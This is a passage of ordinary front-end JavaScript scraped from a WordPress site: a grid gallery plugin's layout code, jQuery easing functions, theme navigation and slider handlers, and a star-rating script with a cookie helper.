                if (href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i) || href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i) || href.match(/\:\/\/.*(vimeo\.com)/i) || href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return true;
                return false
            }, positionGallery: function () {
                this.item_width = this.options.width;
                this.item_height = this.options.height;
                this.column_num = this.options.firstimage ? 1 : this.options.column;
                this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1);
                if (this.options.responsive) {
                    var screenWidth = Math.max($(window).width(), $(document).width());
                    if (this.options.mediumscreen)if (screenWidth < this.options.mediumscreensize) {
                        this.column_num = this.options.mediumcolumn;
                        this.total_width = this.item_width *
                        this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.options.smallscreen)if (screenWidth < this.options.smallscreensize) {
                        this.column_num = this.options.smallcolumn;
                        this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.container.parent() && this.container.parent().width())if (this.container.parent().width() < this.total_width) {
                        this.total_width = this.container.parent().width();
                        this.item_width = (this.total_width - this.options.gap * (this.column_num - 1)) / this.column_num;
                        this.item_height = this.item_width * this.options.height / this.options.width
                    }
                }
                if (this.options.firstimage) {
                    $(".wonderplugin-gridgallery-list", this.container).css({width: this.item_width + "px", height: this.item_height + "px"});
                    $(".wonderplugin-gridgallery-item-container", this.container).css({
                        width: this.item_width - this.options.margin,
                        height: this.item_height - this.options.margin
                    });
                    for (var i = 0; i < this.elemArray.length; i++) {
                        this.elemArray[i].x = 0;
                        this.elemArray[i].y = 0;
                        this.elemArray[i].w = this.item_width;
                        this.elemArray[i].h =
                            this.item_height
                    }
                    return
                }
                var i;
                var j;
                var pos = new Array;
                for (i = 0; i < this.column_num; i++)pos.push({x: i * this.item_width + i * this.options.gap, y: 0, row: 0});
                var cur_col = 0;
                var cur_row = 0;
                for (i = 0; i < this.elemArray.length; i++) {
                    while (pos[cur_col].row > cur_row) {
                        cur_col++;
                        if (cur_col >= this.column_num) {
                            cur_col = 0;
                            cur_row++
                        }
                    }
                    this.elemArray[i].x = pos[cur_col].x;
                    this.elemArray[i].y = pos[cur_col].y;
                    var col = Math.min(this.elemArray[i].col, this.column_num - cur_col);
                    var row = Math.ceil(this.elemArray[i].row * col / this.elemArray[i].col);
                    this.elemArray[i].w = this.item_width * col + this.options.gap * (col - 1);
                    this.elemArray[i].h = this.item_height * row + this.options.gap * (row - 1);
                    for (j = 0; j < col; j++) {
                        pos[cur_col + j].y += this.item_height * row + this.options.gap * row;
                        pos[cur_col + j].row += row
                    }
                    cur_col++;
                    if (cur_col >= this.column_num) {
                        cur_col = 0;
                        cur_row++
                    }
                }
                var h = 0;
                for (i = 0; i < this.column_num; i++)if (pos[i].y > h)h = pos[i].y;
                $(".wonderplugin-gridgallery-list", this.container).css({width: this.total_width + "px", height: h + "px"});
                var inst = this;
                $(".wonderplugin-gridgallery-item",
                    this.container).each(function (index) {
                        $(this).css({
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y,
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h
                        });
                        $(".wonderplugin-gridgallery-item-container", this).css({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        });
                        if (inst.options.circularimage)$("img", this).css({
                            "-webkit-border-radius": inst.item_width / 2 + "px",
                            "-moz-border-radius": inst.item_width / 2 + "px",
                            "border-radius": inst.item_width /
                            2 + "px"
                        })
                    })
            }
        };
        options = options || {};
        for (var key in options)if (key.toLowerCase() !== key) {
            options[key.toLowerCase()] = options[key];
            delete options[key]
        }
        this.each(function () {
            this.options = $.extend({}, options);
            this.options.mark = "WordPress Gallery Free Version";
            this.options.marklink = "http://www.wonderplugin.com/wordpress-gridgallery/";
            var instance = this;
            $.each($(this).data(), function (key, value) {
                instance.options[key.toLowerCase()] = value
            });
            this.options.stamp = false;
            $(".wpgridlightbox-" + this.options.gridgalleryid).wonderplugingridlightbox({
                shownavigation: this.options.shownavigation,
                thumbwidth: this.options.thumbwidth,
                thumbheight: this.options.thumbheight,
                thumbtopmargin: this.options.thumbtopmargin,
                thumbbottommargin: this.options.thumbbottommargin,
                barheight: this.options.barheight,
                responsive: this.options.lightboxresponsive,
                showtitle: this.options.lightboxshowtitle,
                titlebottomcss: this.options.titlebottomcss,
                showdescription: this.options.lightboxshowdescription,
                descriptionbottomcss: this.options.descriptionbottomcss,
                googleanalyticsaccount: this.options.googleanalyticsaccount
            });
            var object =
                new WPGridGallery($(this), this.options, this.options.gridgalleryid);
            $(this).data("object", object);
            $(this).data("id", this.options.gridgalleryid);
            wpGridGalleryObjects.addObject(object)
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery(".wonderplugin-gridgallery-engine").css({display: "none"});
    jQuery(".wonderplugingridgallery").wonderplugingridgallery()
});
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    }, easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    }, easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    }, easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    }, easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    }, easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    }, easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c /
        2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    }, easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    }, easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
    }, easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    }, easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    }, easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    }, easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    }, easeInSine: function (x,
                             t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    }, easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    }, easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    }, easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    }, easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    }, easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0)return b;
        if (t == d)return b + c;
        if ((t /= d / 2) < 1)return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    }, easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    }, easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    }, easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 *
        Math.PI / p)) + b
    }, easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    }, easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d / 2) == 2)return b + c;
        if (!p)p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        if (t < 1)return -0.5 * a * Math.pow(2, 10 *
        (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    }, easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    }, easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    }, easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        if ((t /= d / 2) < 1)return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    }, easeInBounce: function (x, t, b, c, d) {
        return c -
        jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    }, easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75)return c * 7.5625 * t * t + b; else if (t < 2 / 2.75)return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b; else if (t < 2.5 / 2.75)return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b; else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }, easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2)return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
if (typeof wpGridGalleryObjects === "undefined")var wpGridGalleryObjects = new function () {
    this.objects = [];
    this.addObject = function (obj) {
        this.objects.push(obj)
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/themes/volna/js/functions.js
body_size: 1690
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Enable menu toggle for small screens.
	( function() {
		var nav = $( '#primary-navigation' ), button, menu;
		if ( ! nav ) {
			return;
		}

		button = nav.find( '.menu-toggle' );
		if ( ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.twentyfourteen', function() {
		var hash = location.hash.substring( 1 ), element;

		if ( ! hash ) {
			return;
		}

		element = document.getElementById( hash );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '.search-box-wrapper' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

    $(function () {
        var images = $('#slider-content .slide');
        var currentImage = 0;
        var sliderCount = $('#slider-count');

        function setSliderCount() {
            sliderCount.html((currentImage + 1) + ' / ' + images.length);
        }

        setSliderCount();

        var sliderContent = $('#slider-content-wrap');

        var buttonBack = $('.slider-button:eq(0)'),
            buttonForward = $('.slider-button:eq(1)');
        sliderContent.scroll(function (event) {
            var scrollTop = event.target.scrollTop;
            currentImage = Math.round(scrollTop / 416);
            if (currentImage === (images.length - 1)) {
                last = buttonForward.addClass('last');
                buttonForward.addClass('last');
            }
            else if (currentImage === 0) {
                last = buttonBack.addClass('last');
            }
            else {
                removeLast();
            }
            setSliderCount();
        });
        function setViewImage() {
            sliderContent.scrollTop(currentImage * 416);
        }

        var last = buttonBack;

        function removeLast() {
            if (last) {
                last.removeClass('last');
                last = null;
            }
        }

        buttonBack.click(function () {
            if (currentImage === 0) {
                return false;
            }
            if (--currentImage === 0) {
                last = $(this).addClass('last');
            } else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
        buttonForward.click(function () {
            if (currentImage === (images.length - 1)) {
                return false;
            }
            if (++currentImage === (images.length - 1)) {
                last = $(this).addClass('last');
            }
            else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
    });

    $(function () {
        $('#modal-dialog-button').click(function (event) {
            $('#modal-dialog').show();
            return false;
        });
        $('#modal-dialog-close > span').click(function () {
            $('#modal-dialog').hide();
            return false;
        });
        $('#modal-dialog-textarea').click(function () {
            $(this).select();
        });
    });

	_window.load( function() {
		// Arrange footer widgets vertically.
		if ( $.isFunction( $.fn.masonry ) ) {
			$( '#footer-sidebar' ).masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );




--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js
body_size: 1017
content:
!function(e){"use strict";e(document).on("ready",function(){var t={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};e.post(modesco_ajax.url,t,function(){}).success(function(t){e("#md_author__ratingstars").html(t)}),e(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var t=e(this);parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var t=e(this),o=modesco_ajax.post_id,n=t.parent().parent().data("total"),i=t.parent().parent().data("rating"),r=parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1;var a={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:r};return e.post(modesco_ajax.url,a,function(){}).success(function(a){if("limit"===a)return!1;t.parent().parent().addClass("disabled"),e.cookie("vote-post-"+o,!0,{expires:7,path:"/"}),t.parent().find(".currentbox span").css("width",a+"%");var s,c=(i+r)/++n;c=(0^c)===c?c:c.toFixed(1),e(".rating-text").html("("+n+" "+["звезда","звезды","звёзд"][(s=n)%100>4&&s%100<20?2:[2,0,1,1,1,2][s%10<5?s%10:5]]+", в среднем: "+c+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return i.raw?e:encodeURIComponent(e)}function o(t,o){var r=i.raw?t:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),i.json?JSON.parse(e):e}catch(e){}}(t);return e.isFunction(o)?o(r):r}var n=/\+/g,i=e.cookie=function(n,r,a){if(arguments.length>1&&!e.isFunction(r)){if("number"==typeof(a=e.extend({},i.defaults,a)).expires){var s=a.expires,c=a.expires=new Date;c.setTime(+c+864e5*s)}return document.cookie=t(n)+"="+(d=r,t(i.json?JSON.stringify(d):d+""))+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d,u,p=n?void 0:{},l=document.cookie?document.cookie.split("; "):[],f=0,m=l.length;m>f;f++){var x=l[f].split("="),_=(u=x.shift(),i.raw?u:decodeURIComponent(u)),v=x.join("=");if(n&&n===_){p=o(v,r);break}n||void 0===(v=o(v))||(p[_]=v)}return p};i.defaults={},e.removeCookie=function(t,o){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},o,{expires:-1})),!e.cookie(t))}});